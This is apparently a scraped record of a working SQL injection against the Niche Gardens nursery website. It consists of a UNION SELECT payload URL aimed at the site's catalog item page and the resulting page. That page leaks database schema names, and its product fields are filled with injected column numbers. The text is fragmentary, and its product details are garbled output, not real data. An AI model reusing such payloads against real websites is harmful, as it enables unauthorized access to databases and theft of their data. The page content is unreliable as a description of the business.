 1 information_schema,pl
www.nichegardens.com/catalog/item.php?id=-1911%20union%20select%201,group_concat(schema_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32
niche
gardens
growers of distinctive plants
1 information_schema,plants
home
news
browse plants
search plants
symbols & zones
mail order
who we are
visiting niche
in our gardens
art in the garden
design
links
shopping cart
1 information_schema,plants '3' (6)
(4)
5
15
Bloom color: 14
Bloom period: 13
Height:
Spread:
Zones: 11-12
Container size: 17
Price: $16
Available 21
Continue shopping
home || top || browse || search || contact us || shopping cart
1111 Dawson Road, Chapel Hill, NC 27516
phone: 919-967-0078 || fax: 919-967-4026